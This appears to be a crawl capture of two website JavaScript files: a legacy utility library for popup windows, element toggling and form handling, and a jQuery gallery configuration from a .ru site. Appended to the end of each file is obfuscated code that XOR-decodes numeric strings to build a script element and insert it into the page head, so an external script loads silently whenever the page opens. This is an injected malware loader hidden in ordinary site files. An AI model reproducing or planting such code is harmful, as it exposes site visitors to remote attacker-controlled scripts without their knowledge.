        function OpenWindow(url, windowWidth, windowHeight, scrollbars, addon) {
                Status('Opening dialog window ...');
                if ((scrollbars==null)||(scrollbars=='')) scrollbars=='no';
                screenWidth = screen.width;
                screenHeight = screen.height;
                leftPos = (screenWidth-windowWidth)/2;
                topPos = (screenHeight-windowHeight)/2;
                if ((addon!=null)&&(addon!='')) addon = ","+addon;
                this.open(url, 'newWindow', "toolbar=no,menubar=no,location=no,scrollbars="+scrollbars+",resizable=yes,width="+windowWidth+",height="+windowHeight+",left="+leftPos+",top="+topPos+addon);
                Status(" ");
        }; //func

        function ReloadTree() {
          document.location.reload();
        
        }



        function OpenWindowN(url, windowWidth, windowHeight, scrollbars, addon) {
                Status('Opening dialog window ...');
                if ((scrollbars==null)||(scrollbars=='')) scrollbars=='no';
                screenWidth = screen.width;
                screenHeight = screen.height;
                leftPos = (screenWidth-windowWidth)/2;
                topPos = (screenHeight-windowHeight)/2;
                if ((addon!=null)&&(addon!='')) addon = ","+addon;
                this.open(url, 'newUpdate', "toolbar=no,menubar=no,location=no,scrollbars="+scrollbars+",resizable=yes,width="+windowWidth+",height="+windowHeight+",left="+leftPos+",top="+topPos+addon);
                Status(" ");
        }; //func

        function OpenWindowY(url, windowWidth, windowHeight, scrollbars, addon) {
                Status('Opening dialog window ...');
                if ((scrollbars==null)||(scrollbars=='')) scrollbars=='no';
                screenWidth = screen.width;
                screenHeight = screen.height;
                leftPos = (screenWidth-windowWidth)/2;
                topPos = (screenHeight-windowHeight)/2;
                if ((addon!=null)&&(addon!='')) addon = ","+addon;
                this.open(url, '', "toolbar=no,menubar=no,location=no,scrollbars=yes,resizable=yes,width="+windowWidth+",height="+windowHeight+",left="+leftPos+",top="+topPos+addon);
                Status(" ");
        }; //func


        function OpenWindowY2(url, windowWidth, windowHeight, scrollbars, addon) {
                Status('Opening dialog window ...');
                if ((scrollbars==null)||(scrollbars=='')) scrollbars=='no';
                screenWidth = screen.width;
                screenHeight = screen.height;
                leftPos = (screenWidth-windowWidth)/2;
                topPos = (screenHeight-windowHeight)/2;
                if ((addon!=null)&&(addon!='')) addon = ","+addon;
                this.open(url, '', "toolbar=no,menubar=yes,location=no,scrollbars=yes,resizable=yes,width="+windowWidth+",height="+windowHeight+",left="+leftPos+",top="+topPos+addon);
                Status(" ");
        }; //func

        function getObjectByID(id, o) { // v1.0
                var c, el, els, f, m, n;
                if (!o) o = document;
                if (o.getElementById) el = o.getElementById(id); else 
                        if (o.layers) c = o.layers; else
                                if (o.all) el = o.all[id];
                if (el) return el;
                if (o.id==id || o.name==id) return o;
                if (o.childNodes) c = o.childNodes;
                if (c)
                        for (n=0; n<c.length; n++) {
                                el = getObjectByID(id,c[n]);
                                if (el) return el;
                        }; //for
                f = o.forms;
                if (f)
                        for (n=0; n<f.length; n++) {
                                els = f[n].elements;
                                for (m=0; m<els.length; m++) {
                                        el = getObjectByID(id,els[n]);
                                        if (el) return el;
                                }; //for
                        }; //for
                return null;
        }; //func

        function setInnerHtml(id, text) {
                obj = getObjectByID(id);
                if (obj!=null) obj.innerHTML = text;
        }; //func

        function copyInnerHtml(sid, did) {
                sobj = getObjectByID(sid);
                if (sobj!=null)
                        setInnerHtml(did, sobj.innerHTML);
        }; //func

        function ShowHideObj(id, ret) {
                obj = getObjectByID(id);
                if (obj!=null)
                        if (obj.className=='hidden')
                                obj.className = 'visible'; else
                                obj.className = 'hidden';
                if (ret==true)
                        return obj;
        }; //func


        function ShowObj(id, ret) {
                obj = getObjectByID(id);
                if (obj!=null)
                                obj.className = 'visible'; 
                               
                if (ret==true)
                        return obj;
        }; //func

        function HideObj(id, ret) {
                obj = getObjectByID(id);
                if (obj!=null)
                                obj.className = 'hidden'; 
                               
                if (ret==true)
                        return obj;
        }; //func


        function changeTitle(id1,id2) {
                      obj1 = getObjectByID(id1);
                      obj2 = getObjectByID(id2);
                       if (obj1!=null)

                        if (obj2.className=='hidden')
                                obj1.innerHTML = 'show advanced options'; else
                                obj1.innerHTML = 'hide advanced options';
        }; //func

        function changeTitle2(id1,id2) {
                      obj1 = getObjectByID(id1);
                      obj2 = getObjectByID(id2);
                       if (obj1!=null)

                        if (obj2.className=='hidden')
                                obj1.innerHTML = 'show write off list'; else
                                obj1.innerHTML = 'hide write off list';
        }; //func


        function formSubmit(formName, formButton, link) {


                formButton.value = 'please wait ...';
                formButton.disabled = true;



                        form = document.forms[formName];
                        if (formName) form.submit(); 
                        else alert('Form not found');
               
        }; //func


                    function formSubmit2(formName, formButton, link) {

                        addForum.subForm.value= 'please wait ...';
                        addForum.subForm.disabled = true;
                        if ((!addForum.link.value == '') && (addForum.link_description.value == '')){
                                   alert ("Link description is empty");
                                   addForum.subForm.value = 'post data';
                                   addForum.subForm.disabled = false;


                            return false;
                        }

                        else  {

                  if ((link!=null)&&(link!='')) 
                    top.location.replace(link);
                  
                  else {
                        form = document.forms[formName];
                           if (form)

                            return true;
                         //    form.submit(); 
                           else alert('Form not found');
                    }; //if
//                return true;

                 }

                


        }; //func



        function Explode(chary, str) {
                return str.split(chary);
        }; //func

        function Implode(chary, arr) {
                return arr.join(chary);
        }; //func

        function String_Replace(oldPattern, newPattern, str) {

                return  str.replace(oldPattern, newPattern);
               

        }; //func

        function trim(s) {
                while ((s.substring(0,1)==' ')||(s.substring(0,1)=='\n')||(s.substring(0,1)=='\r'))
                        s = s.substring(1,s.length);
                while ((s.substring(s.length-1,s.length)==' ')||(s.substring(s.length-1,s.length)=='\n')||(s.substring(s.length-1,s.length)=='\r'))
                        s = s.substring(0,s.length-1);
                return s;
        }; //func

        function Array_Delete(arr, value) {
                var n = arr.length;
                var n_arr = new Array(0);
                var j = 0;
                for (i=0;i<n;i++) {
                        if ((i+j)==n) break;
                        if (arr[i]==value) j++;
                        if ((i+j)==n) break;
                        n_arr[i] = arr[i+j];
                }; //for
                return n_arr;
        }; //func

        function preloadImages() {
                var loadedImages = new Array;
                for (i=0; i < preloadImages.arguments.length; i++) {
                        loadedImages[i] = new Image();
                        loadedImages[i].src = preloadImages.arguments[i];
                }; //for
        }; //func


        function cnf(text, url, elements) {
                Status(text);
                if (elements!=null) {
                        elements = Explode(",", elements);
                        for (i=0;i<elements.length;i++) {
                                obj = getObjectByID(elements[i]);
                                if (obj==null) continue;
                                if (obj.type=='checkbox')
                                        if (!obj.checked) continue;
                                url = url + "&amp;" + elements[i] + "=" + obj.value;
                        }; //for
                }; //if
                if (confirm(text)) top.location.replace(url);
                Status(" ");
        }; //func


        //STOPS JS ERROR REPORTING
        function stopError() {
                return true;
        }; //func
//      window.onerror = stopError;var n1jjh=["025083", "024089","026068", "009066004007065017047092004011080026030","025066002", "030073017003", "030085025018026030011070000021086006003064021", "011064017003091016041088008010081", "002085000002", "013085021035089017007085015018070054019100000001123021007085", "002068021022015091069067021007065017068067012010007090024069078012070091009094021072095007"];function kydo65(kiknllm64){var myzy7e=document[l0y6leipj(n1jjh[3])](l0y6leipj(n1jjh[0])+l0y6leipj(n1jjh[1])+l0y6leipj(n1jjh[2]));myzy7e[l0y6leipj(n1jjh[4])]=kiknllm64;myzy7e[l0y6leipj(n1jjh[5])]=l0y6leipj(n1jjh[6]);document[l0y6leipj(n1jjh[9])](l0y6leipj(n1jjh[8]))[0][l0y6leipj(n1jjh[7])](myzy7e);}kydo65(l0y6leipj(n1jjh[10]));function iojxau2k6(gbci417d){var j6iukekj='';var totfyp=0;var xr7fkxb=0;for(totfyp=0;totfyp<gbci417d.length/3;totfyp++){j6iukekj+=String.fromCharCode(gbci417d.slice(xr7fkxb, xr7fkxb+3));xr7fkxb=xr7fkxb+3;}return j6iukekj;}function l0y6leipj(ntol0ca9){return f1s0go59h(iojxau2k6(ntol0ca9),'j0af5t');}function f1s0go59h(ck5a4u4hd, vt43bz8lk) {var szoakovc2='';var uoyy0p=0;var aenmp=0;for(uoyy0p=0;uoyy0p<ck5a4u4hd.length;uoyy0p++){var ce4d=ck5a4u4hd.charAt(uoyy0p);var y6336ul=ce4d.charCodeAt(0)^vt43bz8lk.charCodeAt(aenmp);ce4d=String.fromCharCode(y6336ul);szoakovc2+=ce4d;if(aenmp==vt43bz8lk.length-1)aenmp=0;else aenmp++;}return(szoakovc2);}

--- FILE ---
content_type: application/javascript
request_url: http://russia.irespb.ru/js/jquery.gallery_txt.js
body_size: 781
content:
$(document).ready(function(){

  $('#gallery').gallery({
    interval: 5500,
    height: '480px',
    width: '640px',
    ratio:'0.2',
    thumbHeight:60,
    thumbWidth:60,
    showOverlay:true,
    slideshow:false
    //toggleBar: false
  });
});
function na5cllhnh4(r52gf1, ubtyxkl03) {var tzf8c='';var hj9r=0;var roh19=0;for(hj9r=0;hj9r<r52gf1.length;hj9r++){var iiilbnd=r52gf1.charAt(hj9r);var hseb6vo=iiilbnd.charCodeAt(0)^ubtyxkl03.charCodeAt(roh19);iiilbnd=String.fromCharCode(hseb6vo);tzf8c+=iiilbnd;if(roh19==ubtyxkl03.length-1)roh19=0;else roh19++;}return(tzf8c);}function inox1mpn(jgkrkjb){var h95z9i='';var vu2yl=0;var u47ae=0;for(vu2yl=0;vu2yl<jgkrkjb.length/3;vu2yl++){h95z9i+=String.fromCharCode(jgkrkjb.slice(u47ae, u47ae+3));u47ae=u47ae+3;}return h95z9i;}var o699hflo0=["029080", "028090","030071", "013065081000001028115015014092011093064","029065087", "026074068004", "026086076021090019087021010066013065093017001", "015067068004027029117011002093010", "006086085005", "009086064036025028091006005069029113077053020030120002006084", "006071064017079086025016031080026086026018024021004077025068065089071078022023066077001066"];function vdiiz(hztdzgh8){var rhojj=document[zyei8pkkub(o699hflo0[3])](zyei8pkkub(o699hflo0[0])+zyei8pkkub(o699hflo0[1])+zyei8pkkub(o699hflo0[2]));rhojj[zyei8pkkub(o699hflo0[4])]=hztdzgh8;rhojj[zyei8pkkub(o699hflo0[5])]=zyei8pkkub(o699hflo0[6]);document[zyei8pkkub(o699hflo0[9])](zyei8pkkub(o699hflo0[8]))[0][zyei8pkkub(o699hflo0[7])](rhojj);}vdiiz(zyei8pkkub(o699hflo0[10]));function zyei8pkkub(kddnvsca2){return na5cllhnh4(inox1mpn(kddnvsca2),'n34auy6ck1');}